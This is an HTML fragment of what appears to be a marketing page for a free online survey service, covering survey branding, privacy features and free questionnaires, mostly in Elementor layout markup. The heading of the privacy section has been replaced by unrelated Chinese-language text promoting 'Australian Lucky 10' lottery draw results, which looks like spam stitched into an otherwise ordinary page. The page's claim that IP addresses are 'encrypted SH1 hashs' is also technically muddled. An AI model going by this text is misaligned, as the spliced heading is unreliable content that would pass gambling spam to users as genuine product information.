<div class="elementor-element elementor-element-d4cbf70 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left sh-register-button elementor-widget elementor-widget-button" data-id="d4cbf70" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Create a free survey</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-34317db elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="34317db" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2d95bac&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;shape_divider_top&quot;:&quot;wave-brush&quot;}">
<div class="elementor-shape elementor-shape-top" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z" />
<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z" />
<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z" />
<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z" />
<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z" />
<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z" />
<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z" />
<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z" />
<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z" />
</svg> </div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8b71cb7" data-id="8b71cb7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5f655be elementor-widget elementor-widget-heading" data-id="5f655be" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-medium"><span style="font-weight: 400;">Branding and customization</span></h2> </div>
</div>
<div class="elementor-element elementor-element-93c308d elementor-widget elementor-widget-heading" data-id="93c308d" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-xl">Create a fully branded experience</h3> </div>
</div>
<div class="elementor-element elementor-element-3819109 elementor-widget elementor-widget-text-editor" data-id="3819109" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Designing a survey to align with your brand is essential to building relationships and trust with contacts. Which encourages more open and honest feedback.</p><p>Our free survey software allows you to customize themes, add a logo, change fonts and create personalized thank you pages.</p><p>You can also use exit page redirects to send participants to your website once they submit a response.</p> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-08f7678" data-id="08f7678" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-40545df elementor-widget elementor-widget-image" data-id="40545df" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="800" height="455" src="[data-uri]" data-src="https://freeonlinesurveys.com/wp-content/uploads/2019/11/Survey-Customization-And-Branding-test-1024x583.jpg" class="attachment-large size-large wp-image-1757 lazyload" alt="Customizing Survey Themes" data-srcset="https://freeonlinesurveys.com/wp-content/uploads/2019/11/Survey-Customization-And-Branding-test-1024x583.jpg 1024w, https://freeonlinesurveys.com/wp-content/uploads/2019/11/Survey-Customization-And-Branding-test-300x171.jpg 300w, https://freeonlinesurveys.com/wp-content/uploads/2019/11/Survey-Customization-And-Branding-test-768x437.jpg 768w, https://freeonlinesurveys.com/wp-content/uploads/2019/11/Survey-Customization-And-Branding-test-e1576583195690.jpg 1040w" sizes="(max-width: 800px) 100vw, 800px" /><noscript><img decoding="async" width="800" height="455" src="jpg/survey-customization-and-branding-test-1024x583.jpg" class="attachment-large size-large wp-image-1757 lazyload" alt="Customizing Survey Themes" srcset="https://freeonlinesurveys.com/wp-content/uploads/2019/11/Survey-Customization-And-Branding-test-1024x583.jpg 1024w, https://freeonlinesurveys.com/wp-content/uploads/2019/11/Survey-Customization-And-Branding-test-300x171.jpg 300w, https://freeonlinesurveys.com/wp-content/uploads/2019/11/Survey-Customization-And-Branding-test-768x437.jpg 768w, https://freeonlinesurveys.com/wp-content/uploads/2019/11/Survey-Customization-And-Branding-test-e1576583195690.jpg 1040w" sizes="(max-width: 800px) 100vw, 800px" /></noscript> </div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-571fcb2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="571fcb2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d241f4a&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;shape_divider_top&quot;:&quot;wave-brush&quot;}">
<div class="elementor-shape elementor-shape-top" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z" />
<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z" />
<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z" />
<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z" />
<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z" />
<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z" />
<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z" />
<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z" />
<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z" />
</svg> </div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-510b0ab" data-id="510b0ab" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-0a8a23e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a8a23e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;16d98b6&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12bbdfd" data-id="12bbdfd" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f449584 elementor-widget elementor-widget-heading" data-id="f449584" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">澳洲幸运10全国统一开奖走势图 168澳洲幸运10正规官网开奖查询 GDPR / CCPA</h2> </div>
</div>
<div class="elementor-element elementor-element-fc8a920 elementor-widget elementor-widget-text-editor" data-id="fc8a920" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Collect consent</p><p>No tracking cookies on your surveys</p><p>Anonymized web server logs</p><p>Respondent IP addresses stored as encrypted SH1 hashs</p><p>Optional Peusdononimization &#8211; store respondent PII as a separate response</p><p>Modern Microsoft powered infrastructure built on our 18 years of security experience</p> </div>
</div>
<div class="elementor-element elementor-element-edcd180 elementor-widget elementor-widget-text-editor" data-id="edcd180" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><a href="https://docs.shout.com/article/170-privacy-policy">Privacy Policy &gt;&gt;</a></p> </div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-bc98e5e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc98e5e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a3c2911&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;shape_divider_top&quot;:&quot;wave-brush&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-shape elementor-shape-top" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z" />
<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z" />
<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z" />
<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z" />
<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z" />
<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z" />
<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z" />
<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z" />
<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z" />
</svg> </div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-67f9ba1" data-id="67f9ba1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f4ea1a5 elementor-widget elementor-widget-heading" data-id="f4ea1a5" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-medium"><span style="font-weight: 400;">Creating a free questionnaire</span></h2> </div>
</div>
<div class="elementor-element elementor-element-3a86715 elementor-widget elementor-widget-heading" data-id="3a86715" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-large">Essential features. Free forever.</h3> </div>
</div>
<div class="elementor-element elementor-element-03587f9 elementor-widget elementor-widget-image" data-id="03587f9" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
